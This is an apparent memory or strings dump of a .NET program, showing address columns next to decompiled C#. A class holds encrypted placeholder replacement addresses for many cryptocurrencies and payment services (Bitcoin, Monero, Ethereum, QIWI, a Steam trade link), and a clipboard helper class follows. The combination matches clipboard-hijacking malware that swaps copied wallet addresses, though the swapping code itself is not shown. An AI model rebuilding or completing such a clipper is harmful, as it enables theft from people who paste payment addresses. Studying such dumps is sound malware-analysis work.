 002672EB 010590EB 0 }
002672F6 010590F6 0 public static string YANDEX_MONEY = BoxClipText.Decrypt("[YM]", true);
00267346 01059146 0 public static string WMZ = BoxClipText.Decrypt("[WMZ]", true);
0026738E 0105918E 0 public static string WMR = BoxClipText.Decrypt("[WMR]", true);
002673D6 010591D6 0 public static string STEAMTRADE_LINK = BoxClipText.Decrypt("[STEAM]", true);
0026742C 0105922C 0 public static string QIWI = BoxClipText.Decrypt("[QIWI]", true);
00267476 01059276 0 public static string ETHEREUM = BoxClipText.Decrypt("[ETH]", true);
002674C3 010592C3 0 public static string ZCASH = BoxClipText.Decrypt("[ZCASH]", true);
0026750F 0105930F 0 public static string XPR = BoxClipText.Decrypt("[XPR]", true);
00267557 01059357 0 public static string BCH = BoxClipText.Decrypt("[BCH]", true);
0026759F 0105939F 0 public static string BTG = BoxClipText.Decrypt("[BTG]", true);
002675E7 010593E7 0 public static string DASH = BoxClipText.Decrypt("[DASH]", true);
00267631 01059431 0 public static string DOGE = BoxClipText.Decrypt("[DOGE]", true);
0026767B 0105947B 0 public static string LTC = BoxClipText.Decrypt("[LTC]", true);
002676C3 010594C3 0 public static string NEO = BoxClipText.Decrypt("[NEO]", true);
0026770B 0105950B 0 public static string XLM = BoxClipText.Decrypt("[XLM]", true);
00267753 01059553 0 public static string PAY = BoxClipText.Decrypt("[PAY]", true);
0026779B 0105959B 0 public static string TRX = BoxClipText.Decrypt("[TRX]", true);
002677E3 010595E3 0 public static string BTC1 = BoxClipText.Decrypt("[BTC1]", true);
0026782D 0105962D 0 public static string BTC3 = BoxClipText.Decrypt("[BTC3]", true);
00267877 01059677 0 public static string PPC = BoxClipText.Decrypt("[PPC]", true);
002678BF 010596BF 0 public static string XMR = BoxClipText.Decrypt("[XMR]", true);
00267907 01059707 0 public static string BCN = BoxClipText.Decrypt("[BCN]", true);
0026794F 0105974F 0 public static string BNB = BoxClipText.Decrypt("[BNB]", true);
00267997 01059797 0 public static string WMP = BoxClipText.Decrypt("[WMP]", true);
002679E3 010597E3 0 }
002679EA 010597EA 0 internal static class ClipboardEx
00267A11 01059811 0 {
00267A18 01059818 0 private const uint CF_UNICODETEXT = 0xD; // 13